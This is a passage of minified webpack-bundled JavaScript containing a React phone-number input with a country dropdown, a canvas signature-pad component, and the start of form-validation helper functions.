n,r=i(n=e.remainingText)||o(n)||s(),a=r[0],u=r.slice(1);return{formattedText:e.formattedText+a,remainingText:u}}),{formattedText:"",remainingText:e.split("")});return(p=f?h.formattedText+h.remainingText.join(""):h.formattedText).includes("(")&&!p.includes(")")&&(p+=")"),p},n.cursorToEnd=function(){var e=n.numberInputRef;e.focus();var t=e.value.length;")"===e.value.charAt(t-1)&&(t-=1),e.setSelectionRange(t,t)},n.getElement=function(e){return n["flag_no_".concat(e)]},n.getCountryData=function(){return n.state.selectedCountry?{name:n.state.selectedCountry.name||"",dialCode:n.state.selectedCountry.dialCode||"",countryCode:n.state.selectedCountry.iso2||"",format:n.state.selectedCountry.format||""}:{}},n.handleFlagDropdownClick=function(e){if(e.preventDefault(),n.state.showDropdown||!n.props.disabled){var t=n.state,r=t.preferredCountries,o=t.selectedCountry,a=r.concat(n.state.onlyCountries).findIndex((function(e){return e.dialCode===o.dialCode&&e.iso2===o.iso2}));n.setState({showDropdown:!n.state.showDropdown,highlightCountryIndex:a},(function(){n.state.showDropdown&&n.scrollTo(n.getElement(n.state.highlightCountryIndex))}))}},n.handleInput=function(e){var t=e.target.value,r=n.props,o=r.prefix,a=r.onChange,i=n.props.disableCountryCode?"":o,s=n.state.selectedCountry,u=n.state.freezeSelection;if(!n.props.countryCodeEditable){var c=o+(s.hasAreaCodes?n.state.onlyCountries.find((function(e){return e.iso2===s.iso2&&e.mainCode})).dialCode:s.dialCode);if(t.slice(0,c.length)!==c)return}if(t===o)return a&&a("",n.getCountryData(),e,""),n.setState({formattedNumber:""});if(t.replace(/\D/g,"").length>15){if(!1===n.props.enableLongNumbers)return;if("number"==typeof n.props.enableLongNumbers&&t.replace(/\D/g,"").length>n.props.enableLongNumbers)return}if(t!==n.state.formattedNumber){e.preventDefault?e.preventDefault():e.returnValue=!1;var l=n.props.country,f=n.state,d=f.onlyCountries,p=f.selectedCountry,h=f.hiddenAreaCodes;if(a&&e.persist(),t.length>0){var m=t.replace(/\D/g,"");(!n.state.freezeSelection||p.dialCode.length>m.length)&&(s=n.props.disableCountryGuess?p:n.guessSelectedCountry(m.substring(0,6),l,d,h)||p,u=!1),i=n.formatNumber(m,s),s=s.dialCode?s:p}var g=e.target.selectionStart,v=n.state.formattedNumber,y=i.length-v.length;n.setState({formattedNumber:i,freezeSelection:u,selectedCountry:s},(function(){y>0&&(g-=y),")"==i.charAt(i.length-1)?n.numberInputRef.setSelectionRange(i.length-1,i.length-1):g>0&&v.length>=i.length&&n.numberInputRef.setSelectionRange(g,g),a&&a(i.replace(/[^0-9]+/g,""),n.getCountryData(),e,i)}))}},n.handleInputClick=function(e){n.setState({showDropdown:!1}),n.props.onClick&&n.props.onClick(e,n.getCountryData())},n.handleDoubleClick=function(e){var t=e.target.value.length;e.target.setSelectionRange(0,t)},n.handleFlagItemClick=function(e,t){var r=n.state.selectedCountry,o=n.state.onlyCountries.find((function(t){return t==e}));if(o){var a=n.state.formattedNumber.replace(" ","").replace("(","").replace(")","").replace("-",""),i=a.length>1?a.replace(r.dialCode,o.dialCode):o.dialCode,s=n.formatNumber(i.replace(/\D/g,""),o);n.setState({showDropdown:!1,selectedCountry:o,freezeSelection:!0,formattedNumber:s},(function(){n.cursorToEnd(),n.props.onChange&&n.props.onChange(s.replace(/[^0-9]+/g,""),n.getCountryData(),t,s)}))}},n.handleInputFocus=function(e){n.numberInputRef&&n.numberInputRef.value===n.props.prefix&&n.state.selectedCountry&&!n.props.disableCountryCode&&n.setState({formattedNumber:n.props.prefix+n.state.selectedCountry.dialCode},(function(){n.props.jumpCursorToEnd&&setTimeout(n.cursorToEnd,0)})),n.setState({placeholder:""}),n.props.onFocus&&n.props.onFocus(e,n.getCountryData()),n.props.jumpCursorToEnd&&setTimeout(n.cursorToEnd,0)},n.handleInputBlur=function(e){e.target.value||n.setState({placeholder:n.props.placeholder}),n.props.onBlur&&n.props.onBlur(e,n.getCountryData())},n.handleInputCopy=function(e){if(n.props.copyNumbersOnly){var t=window.getSelection().toString().replace(/[^0-9]+/g,"");e.clipboardData.setData("text/plain",t),e.preventDefault()}},n.getHighlightCountryIndex=function(e){var t=n.state.highlightCountryIndex+e;return t<0||t>=n.state.onlyCountries.length+n.state.preferredCountries.length?t-e:n.props.enableSearch&&t>n.getSearchFilteredCountries().length?0:t},n.searchCountry=function(){var e=n.getProbableCandidate(n.state.queryString)||n.state.onlyCountries[0],t=n.state.onlyCountries.findIndex((function(t){return t==e}))+n.state.preferredCountries.length;n.scrollTo(n.getElement(t),!0),n.setState({queryString:"",highlightCountryIndex:t})},n.handleKeydown=function(e){var t=n.props.keys,r=e.target.className;if(r.includes("selected-flag")&&e.which===t.ENTER&&!n.state.showDropdown)return n.handleFlagDropdownClick(e);if(r.includes("form-control")&&(e.which===t.ENTER||e.which===t.ESC))return e.target.blur();if(n.state.showDropdown&&!n.props.disabled&&(!r.includes("search-box")||e.which===t.UP||e.which===t.DOWN||e.which===t.ENTER||e.which===t.ESC&&""===e.target.value)){e.preventDefault?e.preventDefault():e.returnValue=!1;var o=function(e){n.setState({highlightCountryIndex:n.getHighlightCountryIndex(e)},(function(){n.scrollTo(n.getElement(n.state.highlightCountryIndex),!0)}))};switch(e.which){case t.DOWN:o(1);break;case t.UP:o(-1);break;case t.ENTER:n.props.enableSearch?n.handleFlagItemClick(n.getSearchFilteredCountries()[n.state.highlightCountryIndex]||n.getSearchFilteredCountries()[0],e):n.handleFlagItemClick([].concat(a(n.state.preferredCountries),a(n.state.onlyCountries))[n.state.highlightCountryIndex],e);break;case t.ESC:case t.TAB:n.setState({showDropdown:!1},n.cursorToEnd);break;default:(e.which>=t.A&&e.which<=t.Z||e.which===t.SPACE)&&n.setState({queryString:n.state.queryString+String.fromCharCode(e.which)},n.state.debouncedQueryStingSearcher)}}},n.handleInputKeyDown=function(e){var t=n.props,r=t.keys,o=t.onEnterKeyPress,a=t.onKeyDown;e.which===r.ENTER&&o&&o(e),a&&a(e)},n.handleClickOutside=function(e){n.dropdownRef&&!n.dropdownContainerRef.contains(e.target)&&n.state.showDropdown&&n.setState({showDropdown:!1})},n.handleSearchChange=function(e){var t=e.currentTarget.value,r=n.state,o=r.preferredCountries,a=r.selectedCountry,i=0;if(""===t&&a){var s=n.state.onlyCountries;i=o.concat(s).findIndex((function(e){return e==a})),setTimeout((function(){return n.scrollTo(n.getElement(i))}),100)}n.setState({searchValue:t,highlightCountryIndex:i})},n.getDropdownCountryName=function(e){return e.localName||e.name},n.getSearchFilteredCountries=function(){var e=n.state,t=e.preferredCountries,r=e.onlyCountries,o=e.searchValue,i=n.props.enableSearch,s=t.concat(r),u=o.trim().toLowerCase();if(i&&u){if(/^\d+$/.test(u))return s.filter((function(e){var t=e.dialCode;return["".concat(t)].some((function(e){return e.toLowerCase().includes(u)}))}));var c=s.filter((function(e){var t=e.iso2;return["".concat(t)].some((function(e){return e.toLowerCase().includes(u)}))})),l=s.filter((function(e){var t=e.name,n=e.localName;return e.iso2,["".concat(t),"".concat(n||"")].some((function(e){return e.toLowerCase().includes(u)}))}));return n.scrollToTop(),a(new Set([].concat(c,l)))}return s},n.getCountryDropdownList=function(){var e,t=n.state,o=t.preferredCountries,a=t.highlightCountryIndex,i=t.showDropdown,s=t.searchValue,u=n.props,c=u.disableDropdown,l=u.prefix,f=n.props,d=f.enableSearch,p=f.searchNotFound,h=f.disableSearchIcon,m=f.searchClass,v=f.searchStyle,y=f.searchPlaceholder,b=f.autocompleteSearch,w=n.getSearchFilteredCountries().map((function(e,t){var r=a===t,o=S()({country:!0,preferred:"us"===e.iso2||"gb"===e.iso2,active:"us"===e.iso2,highlight:r}),i="flag ".concat(e.iso2);return g.a.createElement("li",Object.assign({ref:function(e){return n["flag_no_".concat(t)]=e},key:"flag_no_".concat(t),"data-flag-key":"flag_no_".concat(t),className:o,"data-dial-code":"1",tabIndex:c?"-1":"0","data-country-code":e.iso2,onClick:function(t){return n.handleFlagItemClick(e,t)},role:"option"},r?{"aria-selected":!0}:{}),g.a.createElement("div",{className:i}),g.a.createElement("span",{className:"country-name"},n.getDropdownCountryName(e)),g.a.createElement("span",{className:"dial-code"},e.format?n.formatNumber(e.dialCode,e):l+e.dialCode))})),C=g.a.createElement("li",{key:"dashes",className:"divider"});o.length>0&&(!d||d&&!s.trim())&&w.splice(o.length,0,C);var O=S()((r(e={},n.props.dropdownClass,!0),r(e,"country-list",!0),r(e,"hide",!i),e));return g.a.createElement("ul",{ref:function(e){return!d&&e&&e.focus(),n.dropdownRef=e},className:O,style:n.props.dropdownStyle,role:"listbox",tabIndex:"0"},d&&g.a.createElement("li",{className:S()(r({search:!0},m,m))},!h&&g.a.createElement("span",{className:S()(r({"search-emoji":!0},"".concat(m,"-emoji"),m)),role:"img","aria-label":"Magnifying glass"},"🔎"),g.a.createElement("input",{className:S()(r({"search-box":!0},"".concat(m,"-box"),m)),style:v,type:"search",placeholder:y,autoFocus:!0,autoComplete:b?"on":"off",value:s,onChange:n.handleSearchChange})),w.length>0?w:g.a.createElement("li",{className:"no-entries-message"},g.a.createElement("span",null,p)))};var c,l=new I(e.enableAreaCodes,e.enableTerritories,e.regions,e.onlyCountries,e.preferredCountries,e.excludeCountries,e.preserveOrder,e.masks,e.priority,e.areaCodes,e.localization,e.prefix,e.defaultMask,e.alwaysDefaultMask),h=l.onlyCountries,m=l.preferredCountries,v=l.hiddenAreaCodes,b=e.value?e.value.replace(/\D/g,""):"";c=e.disableInitialCountryGuess?0:b.length>1?n.guessSelectedCountry(b.substring(0,6),e.country,h,v)||0:e.country&&h.find((function(t){return t.iso2==e.country}))||0;var C,x=b.length<2&&c&&!k()(b,c.dialCode)?c.dialCode:"";C=""===b&&0===c?"":n.formatNumber((e.disableCountryCode?"":x)+b,c.name?c:void 0);var D=h.findIndex((function(e){return e==c}));return n.state={showDropdown:e.showDropdown,formattedNumber:C,onlyCountries:h,preferredCountries:m,hiddenAreaCodes:v,selectedCountry:c,highlightCountryIndex:D,queryString:"",freezeSelection:!1,debouncedQueryStingSearcher:y()(n.searchCountry,250),searchValue:""},n}var n,l;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,e),n=t,(l=[{key:"componentDidMount",value:function(){document.addEventListener&&this.props.enableClickOutside&&document.addEventListener("mousedown",this.handleClickOutside)}},{key:"componentWillUnmount",value:function(){document.removeEventListener&&this.props.enableClickOutside&&document.removeEventListener("mousedown",this.handleClickOutside)}},{key:"componentDidUpdate",value:function(e,t,n){e.country!==this.props.country?this.updateCountry(this.props.country):e.value!==this.props.value&&this.updateFormattedNumber(this.props.value)}},{key:"updateFormattedNumber",value:function(e){if(null===e)return this.setState({selectedCountry:0,formattedNumber:""});var t=this.state,n=t.onlyCountries,r=t.selectedCountry,o=t.hiddenAreaCodes,a=this.props,i=a.country,s=a.prefix;if(""===e)return this.setState({selectedCountry:r,formattedNumber:""});var u,c,l=e.replace(/\D/g,"");if(r&&k()(e,s+r.dialCode))c=this.formatNumber(l,r),this.setState({formattedNumber:c});else{var f=(u=this.props.disableCountryGuess?r:this.guessSelectedCountry(l.substring(0,6),i,n,o)||r)&&k()(l,s+u.dialCode)?u.dialCode:"";c=this.formatNumber((this.props.disableCountryCode?"":f)+l,u||void 0),this.setState({selectedCountry:u,formattedNumber:c})}}},{key:"render",value:function(){var e,t,n,o,a,i=this,s=this.state,u=s.onlyCountries,c=s.selectedCountry,l=s.showDropdown,f=s.formattedNumber,d=s.hiddenAreaCodes,p=this.props,h=p.disableDropdown,m=p.renderStringAsFlag,v=p.isValid,y=p.defaultErrorMessage,b=p.specialLabel;if("boolean"==typeof v)o=v;else{var w=v(f.replace(/\D/g,""),c,u,d);"boolean"==typeof w?!1===(o=w)&&(a=y):(o=!1,a=w)}var C=S()((r(e={},this.props.containerClass,!0),r(e,"react-tel-input",!0),e)),O=S()({arrow:!0,up:l}),x=S()((r(t={},this.props.inputClass,!0),r(t,"form-control",!0),r(t,"invalid-number",!o),r(t,"open",l),t)),k=S()({"selected-flag":!0,open:l}),D=S()((r(n={},this.props.buttonClass,!0),r(n,"flag-dropdown",!0),r(n,"invalid-number",!o),r(n,"open",l),n)),E="flag ".concat(c&&c.iso2);return g.a.createElement("div",{className:C,style:this.props.style||this.props.containerStyle,onKeyDown:this.handleKeydown},b&&g.a.createElement("div",{className:"special-label"},b),a&&g.a.createElement("div",{className:"invalid-number-message"},a),g.a.createElement("input",Object.assign({className:x,style:this.props.inputStyle,onChange:this.handleInput,onClick:this.handleInputClick,onDoubleClick:this.handleDoubleClick,onFocus:this.handleInputFocus,onBlur:this.handleInputBlur,onCopy:this.handleInputCopy,value:f,ref:function(e){return i.numberInputRef=e},onKeyDown:this.handleInputKeyDown,placeholder:this.props.placeholder,disabled:this.props.disabled,type:"tel"},this.props.inputProps)),g.a.createElement("div",{className:D,style:this.props.buttonStyle,ref:function(e){return i.dropdownContainerRef=e}},m?g.a.createElement("div",{className:k},m):g.a.createElement("div",{onClick:h?void 0:this.handleFlagDropdownClick,className:k,title:c?"".concat(c.name,": + ").concat(c.dialCode):"",tabIndex:h?"-1":"0",role:"button","aria-haspopup":"listbox","aria-expanded":!!l||void 0},g.a.createElement("div",{className:E},!h&&g.a.createElement("div",{className:O}))),l&&this.getCountryDropdownList()))}}])&&c(n.prototype,l),t}(g.a.Component);N.defaultProps={country:"",value:"",onlyCountries:[],preferredCountries:[],excludeCountries:[],placeholder:"1 (702) 123-4567",searchPlaceholder:"search",searchNotFound:"No entries to show",flagsImagePath:"./flags.png",disabled:!1,containerStyle:{},inputStyle:{},buttonStyle:{},dropdownStyle:{},searchStyle:{},containerClass:"",inputClass:"",buttonClass:"",dropdownClass:"",searchClass:"",autoFormat:!0,enableAreaCodes:!1,enableTerritories:!1,disableCountryCode:!1,disableDropdown:!1,enableLongNumbers:!1,countryCodeEditable:!0,enableSearch:!1,disableSearchIcon:!1,disableInitialCountryGuess:!1,disableCountryGuess:!1,regions:"",inputProps:{},localization:{},masks:null,priority:null,areaCodes:null,preserveOrder:[],defaultMask:"... ... ... ... ..",alwaysDefaultMask:!1,prefix:"+",copyNumbersOnly:!0,renderStringAsFlag:"",autocompleteSearch:!1,jumpCursorToEnd:!0,enableAreaCodeStretch:!1,enableClickOutside:!0,showDropdown:!1,isValid:!0,defaultErrorMessage:"",specialLabel:"Phone",onEnterKeyPress:null,keys:{UP:38,DOWN:40,RIGHT:39,LEFT:37,ENTER:13,ESC:27,PLUS:43,A:65,Z:90,SPACE:32,TAB:9}},t["default"]=N}])},73:function(e,t,n){var r;e.exports=(r=n(363),function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports=n(2)},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=function(){function e(t,r,o,a){n(this,e),this.startPoint=t,this.control1=r,this.control2=o,this.endPoint=a}return r(e,[{key:"length",value:function(){var e,t,n,r,o,a,i,s,u=10,c=0;for(e=0;u>=e;e++)t=e/u,n=this._point(t,this.startPoint.x,this.control1.x,this.control2.x,this.endPoint.x),r=this._point(t,this.startPoint.y,this.control1.y,this.control2.y,this.endPoint.y),e>0&&(i=n-o,s=r-a,c+=Math.sqrt(i*i+s*s)),o=n,a=r;return c}},{key:"_point",value:function(e,t,n,r,o){return t*(1-e)*(1-e)*(1-e)+3*n*(1-e)*(1-e)*e+3*r*(1-e)*e*e+o*e*e*e}}]),e}();t["default"]=o,e.exports=t["default"]},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{"default":e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function(e,t,n){for(var r=!0;r;){var o=e,a=t,i=n;s=c=u=void 0,r=!1,null===o&&(o=Function.prototype);var s=Object.getOwnPropertyDescriptor(o,a);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(i)}var c=Object.getPrototypeOf(o);if(null===c)return;e=c,t=a,n=i,r=!0}},u=r(n(4)),c=r(n(1)),l=r(n(3)),f=function(e){function t(e){o(this,t),s(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,e),this.velocityFilterWeight=this.props.velocityFilterWeight||.7,this.minWidth=this.props.minWidth||.5,this.maxWidth=this.props.maxWidth||2.5,this.dotSize=this.props.dotSize||function(){return(this.minWidth+this.maxWidth)/2},this.penColor=this.props.penColor||"black",this.backgroundColor=this.props.backgroundColor||"rgba(0,0,0,0)",this.onEnd=this.props.onEnd,this.onBegin=this.props.onBegin}return a(t,e),i(t,[{key:"componentDidMount",value:function(){this._canvas=this.refs.cv,this._ctx=this._canvas.getContext("2d"),this.clear(),this._handleMouseEvents(),this._handleTouchEvents(),this._resizeCanvas()}},{key:"componentWillUnmount",value:function(){this.off()}},{key:"clear",value:function(e){e&&e.preventDefault();var t=this._ctx,n=this._canvas;t.fillStyle=this.backgroundColor,t.clearRect(0,0,n.width,n.height),t.fillRect(0,0,n.width,n.height),this._reset()}},{key:"toDataURL",value:function(e,t){var n=this._canvas;return n.toDataURL.apply(n,arguments)}},{key:"fromDataURL",value:function(e){var t=this,n=new Image,r=window.devicePixelRatio||1,o=this._canvas.width/r,a=this._canvas.height/r;this._reset(),n.src=e,n.onload=function(){t._ctx.drawImage(n,0,0,o,a)},this._isEmpty=!1}},{key:"isEmpty",value:function(){return this._isEmpty}},{key:"_resizeCanvas",value:function(){var e=this._ctx,t=this._canvas,n=Math.max(window.devicePixelRatio||1,1);t.width=t.offsetWidth*n,t.height=t.offsetHeight*n,e.scale(n,n),this._isEmpty=!0}},{key:"_reset",value:function(){this.points=[],this._lastVelocity=0,this._lastWidth=(this.minWidth+this.maxWidth)/2,this._isEmpty=!0,this._ctx.fillStyle=this.penColor}},{key:"_handleMouseEvents",value:function(){this._mouseButtonDown=!1,this._canvas.addEventListener("mousedown",this._handleMouseDown.bind(this)),this._canvas.addEventListener("mousemove",this._handleMouseMove.bind(this)),document.addEventListener("mouseup",this._handleMouseUp.bind(this)),window.addEventListener("resize",this._resizeCanvas.bind(this))}},{key:"_handleTouchEvents",value:function(){this._canvas.style.msTouchAction="none",this._canvas.addEventListener("touchstart",this._handleTouchStart.bind(this)),this._canvas.addEventListener("touchmove",this._handleTouchMove.bind(this)),document.addEventListener("touchend",this._handleTouchEnd.bind(this))}},{key:"off",value:function(){this._canvas.removeEventListener("mousedown",this._handleMouseDown),this._canvas.removeEventListener("mousemove",this._handleMouseMove),document.removeEventListener("mouseup",this._handleMouseUp),this._canvas.removeEventListener("touchstart",this._handleTouchStart),this._canvas.removeEventListener("touchmove",this._handleTouchMove),document.removeEventListener("touchend",this._handleTouchEnd),window.removeEventListener("resize",this._resizeCanvas)}},{key:"_handleMouseDown",value:function(e){1===e.which&&(this._mouseButtonDown=!0,this._strokeBegin(e))}},{key:"_handleMouseMove",value:function(e){this._mouseButtonDown&&this._strokeUpdate(e)}},{key:"_handleMouseUp",value:function(e){1===e.which&&this._mouseButtonDown&&(this._mouseButtonDown=!1,this._strokeEnd(e))}},{key:"_handleTouchStart",value:function(e){var t=e.changedTouches[0];this._strokeBegin(t)}},{key:"_handleTouchMove",value:function(e){e.preventDefault();var t=e.changedTouches[0];this._strokeUpdate(t)}},{key:"_handleTouchEnd",value:function(e){e.target===this._canvas&&this._strokeEnd(e)}},{key:"_strokeUpdate",value:function(e){var t=this._createPoint(e);this._addPoint(t)}},{key:"_strokeBegin",value:function(e){this._reset(),this._strokeUpdate(e),"function"==typeof this.onBegin&&this.onBegin(e)}},{key:"_strokeDraw",value:function(e){var t=this._ctx,n="function"==typeof this.dotSize?this.dotSize():this.dotSize;t.beginPath(),this._drawPoint(e.x,e.y,n),t.closePath(),t.fill()}},{key:"_strokeEnd",value:function(e){var t=this.points.length>2,n=this.points[0];!t&&n&&this._strokeDraw(n),"function"==typeof this.onEnd&&this.onEnd(e)}},{key:"_createPoint",value:function(e){var t=this._canvas.getBoundingClientRect();return new l["default"](e.clientX-t.left,e.clientY-t.top)}},{key:"_addPoint",value:function(e){var t,n,r,o=this.points;o.push(e),o.length>2&&(3===o.length&&o.unshift(o[0]),t=this._calculateCurveControlPoints(o[0],o[1],o[2]).c2,n=this._calculateCurveControlPoints(o[1],o[2],o[3]).c1,r=new c["default"](o[1],t,n,o[2]),this._addCurve(r),o.shift())}},{key:"_calculateCurveControlPoints",value:function(e,t,n){var r=e.x-t.x,o=e.y-t.y,a=t.x-n.x,i=t.y-n.y,s={x:(e.x+t.x)/2,y:(e.y+t.y)/2},u={x:(t.x+n.x)/2,y:(t.y+n.y)/2},c=Math.sqrt(r*r+o*o),f=Math.sqrt(a*a+i*i),d=s.x-u.x,p=s.y-u.y,h=f/(c+f),m={x:u.x+d*h,y:u.y+p*h},g=t.x-m.x,v=t.y-m.y;return{c1:new l["default"](s.x+g,s.y+v),c2:new l["default"](u.x+g,u.y+v)}}},{key:"_addCurve",value:function(e){var t,n,r=e.startPoint;t=e.endPoint.velocityFrom(r),t=this.velocityFilterWeight*t+(1-this.velocityFilterWeight)*this._lastVelocity,n=this._strokeWidth(t),this._drawCurve(e,this._lastWidth,n),this._lastVelocity=t,this._lastWidth=n}},{key:"_drawPoint",value:function(e,t,n){var r=this._ctx;r.moveTo(e,t),r.arc(e,t,n,0,2*Math.PI,!1),this._isEmpty=!1}},{key:"_drawCurve",value:function(e,t,n){var r,o,a,i,s,u,c,l,f,d,p,h=this._ctx,m=n-t;for(r=Math.floor(e.length()),h.beginPath(),a=0;r>a;a++)u=(s=(i=a/r)*i)*i,d=(f=(l=(c=1-i)*c)*c)*e.startPoint.x,d+=3*l*i*e.control1.x,d+=3*c*s*e.control2.x,d+=u*e.endPoint.x,p=f*e.startPoint.y,p+=3*l*i*e.control1.y,p+=3*c*s*e.control2.y,p+=u*e.endPoint.y,o=t+u*m,this._drawPoint(d,p,o);h.closePath(),h.fill()}},{key:"_strokeWidth",value:function(e){return Math.max(this.maxWidth/(e+1),this.minWidth)}},{key:"render",value:function(){return u["default"].createElement("div",{id:"signature-pad",className:"m-signature-pad"},u["default"].createElement("div",{className:"m-signature-pad--body"},u["default"].createElement("canvas",{ref:"cv"})),this.props.clearButton&&u["default"].createElement("div",{className:"m-signature-pad--footer"},u["default"].createElement("button",{className:"btn btn-default button clear",onClick:this.clear.bind(this)},"Clear")))}}]),t}(u["default"].Component);t["default"]=f,e.exports=t["default"]},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=function(){function e(t,r,o){n(this,e),this.x=t,this.y=r,this.time=o||(new Date).getTime()}return r(e,[{key:"velocityFrom",value:function(e){return this.time!==e.time?this.distanceTo(e)/(this.time-e.time):1}},{key:"distanceTo",value:function(e){return Math.sqrt(Math.pow(this.x-e.x,2)+Math.pow(this.y-e.y,2))}}]),e}();t["default"]=o,e.exports=t["default"]},function(e,t){e.exports=r}]))},363:function(e){"use strict";e.exports=React}},t={};function n(r){var o=t[r];if(o!==undefined)return o.exports;var a=t[r]={exports:{}};return e[r].call(a.exports,a,a.exports,n),a.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){"use strict";var e=n(363),t=n.n(e),r=e=>e instanceof HTMLElement;const o="blur",a="change",i="input",s="onBlur",u="onChange",c="onSubmit",l="onTouched",f="all",d="undefined",p="max",h="min",m="maxLength",g="minLength",v="pattern",y="required",b="validate";var w=e=>null==e;const C=e=>"object"==typeof e;var O=e=>!w(e)&&!Array.isArray(e)&&C(e)&&!(e instanceof Date),x=e=>/^\w*$/.test(e),k=e=>e.filter(Boolean),D=e=>k(e.replace(/["|']/g,"").replace(/\[/g,".").replace(/\]/g,"").split("."));function S(e,t,n){let r=-1;const o=x(t)?[t]:D(t),a=o.length,i=a-1;for(;++r<a;){const t=o[r];let a=n;if(r!==i){const n=e[t];a=O(n)||Array.isArray(n)?n:isNaN(+o[r+1])?{}:[]}e[t]=a,e=e[t]}return e}var E=(e,t={})=>{for(const n in e)x(n)?t[n]=e[n]:S(t,n,e[n]);return t},M=e=>e===undefined,_=(e={},t,n)=>{const r=k(t.split(/[,[\].]+?/)).reduce(((e,t)=>w(e)?e:e[t]),e);return M(r)||r===e?M(e[t])?n:e[t]:r},P=(e,t)=>{r(e)&&e.removeEventListener&&(e.removeEventListener(i,t),e.removeEventListener(a,t),e.removeEventListener(o,t))};const j={isValid:!1,value:null};var T=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.ref.checked?{isValid:!0,value:t.ref.value}:e),j):j,A=e=>"radio"===e.type,I=e=>"file"===e.type,N=e=>"checkbox"===e.type,R=e=>"select-multiple"===e.type;const L={value:!1,isValid:!1},V={value:!0,isValid:!0};var F=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.ref.checked)).map((({ref:{value:e}})=>e));return{value:t,isValid:!!t.length}}const{checked:t,value:n,attributes:r}=e[0].ref;return t?r&&!M(r.value)?M(n)||""===n?V:{value:n,isValid:!0}:V:L}return L};function H(e,t,n,r,o){const a=e.current[t];if(a){const{ref:{value:e,disabled:t},ref:n,valueAsNumber:s,valueAsDate:u,setValueAs:c}=a;if(t&&r)return;return I(n)?n.files:A(n)?T(a.options).value:R(n)?(i=n.options,[...i].filter((({selected:e})=>e)).map((({value:e})=>e))):N(n)?F(a.options).value:o?e:s?""===e?NaN:+e:u?n.valueAsDate:c?c(e):e}var i;if(n)return _(n.current,t)}function z(e){return!e||e instanceof HTMLElement&&e.nodeType!==Node.DOCUMENT_NODE&&z(e.parentNode)}var U=e=>O(e)&&!Object.keys(e).length,W=e=>"boolean"==typeof e;function B(e,t){const n=x(t)?[t]:D(t),r=1==n.length?e:function(e,t){const n=t.slice(0,-1).length;let r=0;for(;r<n;)e=M(e)?r++:e[t[r++]];return e}(e,n),o=n[n.length-1];let a;r&&delete r[o];for(let t=0;t<n.slice(0,-1).length;t++){let r,o=-1;const i=n.slice(0,-(t+1)),s=i.length-1;for(t>0&&(a=e);++o<i.length;){const t=i[o];r=r?r[t]:e[t],s===o&&(O(r)&&U(r)||Array.isArray(r)&&!r.filter((e=>O(e)&&!U(e)||W(e))).length)&&(a?delete a[t]:delete e[t]),a=r}}return e}const Y=(e,t)=>e&&e.ref===t;var q=e=>w(e)||!C(e);function K(e,t){if(q(e)||q(t))return t;for(const r in t){const o=e[r],a=t[r];try{e[r]=O(o)&&O(a)||Array.isArray(o)&&Array.isArray(a)?K(o,a):a}catch(n){}}return e}function $(t,n,r){if(q(t)||q(n)||t instanceof Date||n instanceof Date)return t===n;if(!(0,e.isValidElement)(t)){const e=Object.keys(t),o=Object.keys(n);if(e.length!==o.length)return!1;for(const o of e){const e=t[o];if(!r||"ref"!==o){const t=n[o];if((O(e)||Array.isArray(e))&&(O(t)||Array.isArray(t))?!$(e,t,r):e!==t)return!1}}}return!0}function Q(e,t,n,r,o){let a=-1;for(;++a<e.length;){for(const r in e[a])Array.isArray(e[a][r])?(!n[a]&&(n[a]={}),n[a][r]=[],Q(e[a][r],_(t[a]||{},r,[]),n[a][r],n[a],r)):$(_(t[a]||{},r),e[a][r])?S(n[a]||{},r):n[a]=Object.assign(Object.assign({},n[a]),{[r]:!0});r&&!n.length&&delete r[o]}return n}var G=(e,t,n)=>K(Q(e,t,n.slice(0,e.length)),Q(t,e,n.slice(0,e.length))),J=e=>"string"==typeof e,X=(e,t,n,r,o)=>{const a={};for(const t in e.current)(M(o)||(J(o)?t.startsWith(o):Array.isArray(o)&&o.find((e=>t.startsWith(e)))))&&(a[t]=H(e,t,undefined,r));return n?E(a):K(t,E(a))},Z=e=>e instanceof RegExp,ee=e=>O(e)&&!Z(e)?e:{value:e,message:""},te=e=>"function"==typeof 